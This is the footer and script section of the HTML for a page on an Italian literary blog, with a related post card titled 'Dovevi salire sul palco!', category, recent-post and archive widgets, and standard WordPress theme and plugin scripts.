                                 Storie e parole di Nannakola
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://nannakola.eu/dovevi-salire-sul-palco/" aria-label="Dovevi salire sul palco!">Dovevi salire sul palco!</a>
            </h3>
          </div>
                      <div class=" post-item-metadata entry-meta">
              

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            <a href="https://nannakola.eu/2023/06/">
              Giugno 4, 2023            </a>
          </span>
        
      </span>
                  <span class="aft-comment-view-share">
            </span>
                </div>
          
          
        </div>
      </div>
    </div>

                        </div>
                        </div>
                                            </div>
    </div>
</div>
        </section>
        
<footer class="site-footer aft-footer-sidebar-col-3 data-bg" data-background="https://nannakola.eu/wp-content/uploads/2019/12/cropped-H-narrative-794978_1920.jpg">
    
        <div class="primary-footer">
        <div class="container-wrapper">
            <div class="af-container-row">
                                    <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                        <section class="widget-area color-pad">
                                <div id="categories-4" class="widget chromenews-widget widget_categories"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Categorie</span><span class="heading-line-after"></span></h2>
			<ul>
					<li class="cat-item cat-item-195"><a href="https://nannakola.eu/category/autopubblicazioni/">Autopubblicazioni</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://nannakola.eu/category/chiacchiere/">Chiacchiere</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://nannakola.eu/category/filosofia/">Filosofia</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://nannakola.eu/category/librerie/">Librerie</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://nannakola.eu/category/libri/">Libri</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://nannakola.eu/category/mestieri-del-libro-e-dintorni/">Mestieri del libro e dintorni</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://nannakola.eu/category/recensioni/">RecenZioni 4&#215;4</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://nannakola.eu/category/scrittura/">Scrittura</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://nannakola.eu/category/storie-e-parole-di-nannakola/">Storie e parole di Nannakola</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://nannakola.eu/category/viaggi/">Viaggi</a>
</li>
			</ul>

			</div>                        </section>
                    </div>
                
                                    <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                        <section class="widget-area color-pad">
                            <div id="block-5" class="widget chromenews-widget widget_block"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">ULTIME NOTIZIE</span><span class="heading-line-after"></span></h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://nannakola.eu/varenne-e-il-salone-del-libro/">Varenne e il Salone del Libro</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://nannakola.eu/essenza-di-me/">Essenza di me</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://nannakola.eu/un-caffe-a-san-lollo/">Un caffè a San Lollo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://nannakola.eu/lei-il-senso-di-colpa/">Lei, il senso di colpa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://nannakola.eu/definire-lamore/">Definire l&#8217;amore</a></li>
</ul></div></div>                        </section>
                    </div>
                
                                    <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                        <section class="widget-area color-pad">
                            <div id="archives-5" class="widget chromenews-widget widget_archive"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Archivi</span><span class="heading-line-after"></span></h2>		<label class="screen-reader-text" for="archives-dropdown-5">Archivi</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://nannakola.eu/2025/05/'> Maggio 2025 </option>
	<option value='https://nannakola.eu/2024/04/'> Aprile 2024 </option>
	<option value='https://nannakola.eu/2024/03/'> Marzo 2024 </option>
	<option value='https://nannakola.eu/2024/02/'> Febbraio 2024 </option>
	<option value='https://nannakola.eu/2023/06/'> Giugno 2023 </option>
	<option value='https://nannakola.eu/2023/03/'> Marzo 2023 </option>
	<option value='https://nannakola.eu/2023/02/'> Febbraio 2023 </option>
	<option value='https://nannakola.eu/2023/01/'> Gennaio 2023 </option>
	<option value='https://nannakola.eu/2022/09/'> Settembre 2022 </option>
	<option value='https://nannakola.eu/2022/07/'> Luglio 2022 </option>
	<option value='https://nannakola.eu/2022/06/'> Giugno 2022 </option>
	<option value='https://nannakola.eu/2022/05/'> Maggio 2022 </option>
	<option value='https://nannakola.eu/2022/04/'> Aprile 2022 </option>
	<option value='https://nannakola.eu/2022/03/'> Marzo 2022 </option>
	<option value='https://nannakola.eu/2022/02/'> Febbraio 2022 </option>
	<option value='https://nannakola.eu/2022/01/'> Gennaio 2022 </option>
	<option value='https://nannakola.eu/2021/09/'> Settembre 2021 </option>
	<option value='https://nannakola.eu/2021/02/'> Febbraio 2021 </option>
	<option value='https://nannakola.eu/2021/01/'> Gennaio 2021 </option>
	<option value='https://nannakola.eu/2020/12/'> Dicembre 2020 </option>
	<option value='https://nannakola.eu/2020/11/'> Novembre 2020 </option>
	<option value='https://nannakola.eu/2020/10/'> Ottobre 2020 </option>
	<option value='https://nannakola.eu/2020/08/'> Agosto 2020 </option>
	<option value='https://nannakola.eu/2020/07/'> Luglio 2020 </option>
	<option value='https://nannakola.eu/2020/06/'> Giugno 2020 </option>
	<option value='https://nannakola.eu/2020/05/'> Maggio 2020 </option>
	<option value='https://nannakola.eu/2020/04/'> Aprile 2020 </option>
	<option value='https://nannakola.eu/2020/03/'> Marzo 2020 </option>
	<option value='https://nannakola.eu/2020/02/'> Febbraio 2020 </option>
	<option value='https://nannakola.eu/2020/01/'> Gennaio 2020 </option>
	<option value='https://nannakola.eu/2019/12/'> Dicembre 2019 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="nav_menu-3" class="widget chromenews-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Informazioni</span><span class="heading-line-after"></span></h2><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://nannakola.eu/privacy/">Privacy</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://nannakola.eu/cookie-policy/">Cookie policy</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://nannakola.eu/?page_id=616">Termini e condizioni</a></li>
</ul></div></div>                        </section>
                    </div>
                               
            </div>
        </div>
    </div>
    
        <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                © Copyright 2017 - Nannakola - Tutti i diritti riservati                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


<a id="scroll-up" class="secondary-color right">
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chromenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
      function blockspareBlocksShare(url, title, w, h) {
        var left = (window.innerWidth / 2) - (w / 2);
        var top = (window.innerHeight / 2) - (h / 2);
        return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top=' + top + ', left=' + left);
      }
    </script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://nannakola.eu/wp-content/plugins/blockspare/assets/slick/js/slick.js?ver=6.8" id="slick-js"></script>
<script type="text/javascript" src="https://nannakola.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nannakola.eu/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://nannakola.eu/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://nannakola.eu/wp-content/plugins/blockspare/dist/block_animation.js?ver=6.8" id="blockspare-animation-js"></script>
<script type="text/javascript" src="https://nannakola.eu/wp-content/plugins/blockspare/dist/block_frontend.js?ver=6.8" id="blockspare-script-js"></script>
<script type="text/javascript" src="https://nannakola.eu/wp-content/plugins/blockspare/dist/block_tabs.js?ver=6.8" id="blockspare-tabs-js"></script>
<script type="text/javascript" src="https://nannakola.eu/wp-content/plugins/elespare/assets/marquee/jquery.marquee.js?ver=1769948244" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://nannakola.eu/wp-content/themes/chromenews/assets/toggle-script.js?ver=5.4.9" id="chromenews-toggle-script-js"></script>
<script type="text/javascript" src="https://nannakola.eu/wp-content/themes/chromenews/js/navigation.js?ver=20151215" id="chromenews-navigation-js"></script>
<script type="text/javascript" src="https://nannakola.eu/wp-content/themes/chromenews/js/skip-link-focus-fix.js?ver=5.4.9" id="chromenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chromenews-script-js-extra">
/* <![CDATA[ */
var AFlocalizedTime = {"format":"en-US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nannakola.eu/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js?ver=5.4.9" id="chromenews-script-js"></script>

</body>
</html>
